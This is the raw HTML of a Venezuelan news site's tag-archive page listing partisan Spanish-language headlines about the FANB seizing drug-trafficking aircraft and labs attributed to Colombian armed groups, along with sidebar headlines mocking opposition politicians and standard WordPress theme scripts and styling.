                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/fanb-destruyo-aeronave-gringa-usadas-por-las-tancol-para-traficar-cocaina-video/" rel="bookmark" class="td-image-wrap" title="¡YA SON 18 EN LO QUE VA DE AÑO! FANB destruyó aeronave gringa usadas por las TANCOL para traficar cocaína (+ Video)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/06/avioneta-gringa-tancol-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/06/avioneta-gringa-tancol-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2022/06/avioneta-gringa-tancol-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡YA SON 18 EN LO QUE VA DE AÑO! FANB destruyó aeronave gringa usadas por las TANCOL para traficar cocaína (+ Video)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/fanb-destruyo-aeronave-gringa-usadas-por-las-tancol-para-traficar-cocaina-video/" rel="bookmark" title="¡YA SON 18 EN LO QUE VA DE AÑO! FANB destruyó aeronave gringa usadas por las TANCOL para traficar cocaína (+ Video)">¡YA SON 18 EN LO QUE VA DE AÑO! FANB destruyó...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-06T14:10:25+00:00" >6 junio, 2022</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/fanb-destruyo-aeronave-gringa-usadas-por-las-tancol-para-traficar-cocaina-video/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/fanb-ha-destruido-laboratorios-narcos-colombianos-para-producir-drogas/" rel="bookmark" class="td-image-wrap" title="¡GUAIDÓ DEBE ESTAR PREOCUPADO! La FANB ha destruido 23 laboratorios usados por narcos colombianos para producir drogas"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/04/LAB-TANCOL-FANB-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/04/LAB-TANCOL-FANB-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2022/04/LAB-TANCOL-FANB-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡GUAIDÓ DEBE ESTAR PREOCUPADO! La FANB ha destruido 23 laboratorios usados por narcos colombianos para producir drogas"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/fanb-ha-destruido-laboratorios-narcos-colombianos-para-producir-drogas/" rel="bookmark" title="¡GUAIDÓ DEBE ESTAR PREOCUPADO! La FANB ha destruido 23 laboratorios usados por narcos colombianos para producir drogas">¡GUAIDÓ DEBE ESTAR PREOCUPADO! La FANB ha destruido 23 laboratorios usados...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-03T13:27:20+00:00" >3 junio, 2022</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/fanb-ha-destruido-laboratorios-narcos-colombianos-para-producir-drogas/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/16-aeronaves-del-narcotrafico-colombiano-ha-inutilizado-la-fanb-en-lo-que-va-de-2022/" rel="bookmark" class="td-image-wrap" title="¡ESO NO LE GUSTA DUQUE! 16 aeronaves del narcotráfico colombiano ha inutilizado la FANB en lo que va de 2022"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/12/FANB-TANCOL-2-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/12/FANB-TANCOL-2-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2021/12/FANB-TANCOL-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡ESO NO LE GUSTA DUQUE! 16 aeronaves del narcotráfico colombiano ha inutilizado la FANB en lo que va de 2022"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/16-aeronaves-del-narcotrafico-colombiano-ha-inutilizado-la-fanb-en-lo-que-va-de-2022/" rel="bookmark" title="¡ESO NO LE GUSTA DUQUE! 16 aeronaves del narcotráfico colombiano ha inutilizado la FANB en lo que va de 2022">¡ESO NO LE GUSTA DUQUE! 16 aeronaves del narcotráfico colombiano ha...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-01T17:06:57+00:00" >1 junio, 2022</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/16-aeronaves-del-narcotrafico-colombiano-ha-inutilizado-la-fanb-en-lo-que-va-de-2022/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/fanb-reforzo-en-amazonas-persecucion-de-narcotraficantes-de-colombia/" rel="bookmark" class="td-image-wrap" title="¡DURO CONTRA LOS AMIGOS DE GUAIDÓ! FANB reforzó en Amazonas la persecución de agrupaciones narcotraficantes de Colombia"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/05/fanb-tancol-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/05/fanb-tancol-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2022/05/fanb-tancol-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Efectivos de la Fuerza Armada Nacional Bolivariana (FANB) destruye campamento Tancol, n el municipio Arismendi del estado Sucre." title="¡DURO CONTRA LOS AMIGOS DE GUAIDÓ! FANB reforzó en Amazonas la persecución de agrupaciones narcotraficantes de Colombia"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/fanb-reforzo-en-amazonas-persecucion-de-narcotraficantes-de-colombia/" rel="bookmark" title="¡DURO CONTRA LOS AMIGOS DE GUAIDÓ! FANB reforzó en Amazonas la persecución de agrupaciones narcotraficantes de Colombia">¡DURO CONTRA LOS AMIGOS DE GUAIDÓ! FANB reforzó en Amazonas la...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-13T16:46:04+00:00" >13 mayo, 2022</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/fanb-reforzo-en-amazonas-persecucion-de-narcotraficantes-de-colombia/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/dos-avionetas-con-matriculas-gringas-usadas-por-narcos-colombianos-incauto-la-fanb/" rel="bookmark" class="td-image-wrap" title="¡SIN TREGUA A LOS DELINCUENTES! Dos avionetas con matrículas gringas usadas por narcos colombianos incautó la FANB en el Zulia"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/05/Avioneta-Tancol-gringa-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/05/Avioneta-Tancol-gringa-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2022/05/Avioneta-Tancol-gringa-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡SIN TREGUA A LOS DELINCUENTES! Dos avionetas con matrículas gringas usadas por narcos colombianos incautó la FANB en el Zulia"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/dos-avionetas-con-matriculas-gringas-usadas-por-narcos-colombianos-incauto-la-fanb/" rel="bookmark" title="¡SIN TREGUA A LOS DELINCUENTES! Dos avionetas con matrículas gringas usadas por narcos colombianos incautó la FANB en el Zulia">¡SIN TREGUA A LOS DELINCUENTES! Dos avionetas con matrículas gringas usadas...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-02T13:20:51+00:00" >2 mayo, 2022</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/dos-avionetas-con-matriculas-gringas-usadas-por-narcos-colombianos-incauto-la-fanb/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/fanb-capturo-submarino-usado-por-narcos-colombianos-para-traficar-drogas/" rel="bookmark" class="td-image-wrap" title="¡DURO GOLPE A LOS AMIGOS DE GUAIDÓ! FANB Capturó submarino usado por narcos colombianos para traficar drogas"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/04/submarino-tancol-fanb-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/04/submarino-tancol-fanb-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2022/04/submarino-tancol-fanb-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡DURO GOLPE A LOS AMIGOS DE GUAIDÓ! FANB Capturó submarino usado por narcos colombianos para traficar drogas"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/fanb-capturo-submarino-usado-por-narcos-colombianos-para-traficar-drogas/" rel="bookmark" title="¡DURO GOLPE A LOS AMIGOS DE GUAIDÓ! FANB Capturó submarino usado por narcos colombianos para traficar drogas">¡DURO GOLPE A LOS AMIGOS DE GUAIDÓ! FANB Capturó submarino usado...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-30T19:35:26+00:00" >30 abril, 2022</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/fanb-capturo-submarino-usado-por-narcos-colombianos-para-traficar-drogas/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/desmantelan-parque-de-armas-tancol/" rel="bookmark" class="td-image-wrap" title="¡GOLPE AL TERRORISMO! Desmantelan parque de armas de grupos armados colombianos"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/04/Desmantelan-parque-de-armas-de-grupos-armados-colombianos-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/04/Desmantelan-parque-de-armas-de-grupos-armados-colombianos-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2022/04/Desmantelan-parque-de-armas-de-grupos-armados-colombianos-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Desmantelan parque de armas de grupos armados colombianos" title="¡GOLPE AL TERRORISMO! Desmantelan parque de armas de grupos armados colombianos"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/desmantelan-parque-de-armas-tancol/" rel="bookmark" title="¡GOLPE AL TERRORISMO! Desmantelan parque de armas de grupos armados colombianos">¡GOLPE AL TERRORISMO! Desmantelan parque de armas de grupos armados colombianos</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-29T11:12:33+00:00" >29 abril, 2022</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/desmantelan-parque-de-armas-tancol/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.lechuguinos.com/tag/tancol/page/2/" class="page" title="2">2</a><a href="https://www.lechuguinos.com/tag/tancol/page/3/" class="page" title="3">3</a><a href="https://www.lechuguinos.com/tag/tancol/page/4/" class="last" title="4">4</a><a href="https://www.lechuguinos.com/tag/tancol/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 4</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_696d19ce68c8d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_696d19ce68c8d" >
<style>
body .td_uid_1_696d19ce68c8d_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_696d19ce68c8d_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_696d19ce68c8d_rand .td-subcat-item a:hover,
            body .td_uid_1_696d19ce68c8d_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_696d19ce68c8d_rand .td_quote_on_blocks,
            body .td_uid_1_696d19ce68c8d_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_696d19ce68c8d_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_696d19ce68c8d_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_696d19ce68c8d_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_696d19ce68c8d_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_696d19ce68c8d_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_696d19ce68c8d_rand .block-title > *,
            body .td_uid_1_696d19ce68c8d_rand .td-trending-now-title,
            body .td_uid_1_696d19ce68c8d_rand .td-read-more a,
            body .td_uid_1_696d19ce68c8d_rand .td-weather-information:before,
            body .td_uid_1_696d19ce68c8d_rand .td-weather-week:before,
            body .td_uid_1_696d19ce68c8d_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_696d19ce68c8d_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_696d19ce68c8d_rand .td-post-category,
            body .td_uid_1_696d19ce68c8d_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_696d19ce68c8d_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_696d19ce68c8d_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_696d19ce68c8d = new tdBlock();
block_td_uid_1_696d19ce68c8d.id = "td_uid_1_696d19ce68c8d";
block_td_uid_1_696d19ce68c8d.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_696d19ce68c8d_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_696d19ce68c8d_rand","tdc_css_class_style":"td_uid_1_696d19ce68c8d_rand_style"}';
block_td_uid_1_696d19ce68c8d.td_column_number = "1";
block_td_uid_1_696d19ce68c8d.block_type = "td_block_7";
block_td_uid_1_696d19ce68c8d.post_count = "4";
block_td_uid_1_696d19ce68c8d.found_posts = "13730";
block_td_uid_1_696d19ce68c8d.header_color = "#3ca144";
block_td_uid_1_696d19ce68c8d.ajax_pagination_infinite_stop = "";
block_td_uid_1_696d19ce68c8d.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_696d19ce68c8d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_696d19ce68c8d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_696d19ce6b9bb_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_696d19ce6b9bb" >
<style>
body .td_uid_2_696d19ce6b9bb_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_696d19ce6b9bb_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_696d19ce6b9bb_rand .td-subcat-item a:hover,
            body .td_uid_2_696d19ce6b9bb_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_696d19ce6b9bb_rand .td_quote_on_blocks,
            body .td_uid_2_696d19ce6b9bb_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_696d19ce6b9bb_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_696d19ce6b9bb_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_696d19ce6b9bb_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_696d19ce6b9bb_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_696d19ce6b9bb_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_696d19ce6b9bb_rand .block-title > *,
            body .td_uid_2_696d19ce6b9bb_rand .td-trending-now-title,
            body .td_uid_2_696d19ce6b9bb_rand .td-read-more a,
            body .td_uid_2_696d19ce6b9bb_rand .td-weather-information:before,
            body .td_uid_2_696d19ce6b9bb_rand .td-weather-week:before,
            body .td_uid_2_696d19ce6b9bb_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_696d19ce6b9bb_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_696d19ce6b9bb_rand .td-post-category,
            body .td_uid_2_696d19ce6b9bb_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_696d19ce6b9bb_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_696d19ce6b9bb_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_696d19ce6b9bb = new tdBlock();
block_td_uid_2_696d19ce6b9bb.id = "td_uid_2_696d19ce6b9bb";
block_td_uid_2_696d19ce6b9bb.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_696d19ce6b9bb_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_696d19ce6b9bb_rand","tdc_css_class_style":"td_uid_2_696d19ce6b9bb_rand_style"}';
block_td_uid_2_696d19ce6b9bb.td_column_number = "1";
block_td_uid_2_696d19ce6b9bb.block_type = "td_block_5";
block_td_uid_2_696d19ce6b9bb.post_count = "1";
block_td_uid_2_696d19ce6b9bb.found_posts = "4856";
block_td_uid_2_696d19ce6b9bb.header_color = "#3ca144";
block_td_uid_2_696d19ce6b9bb.ajax_pagination_infinite_stop = "";
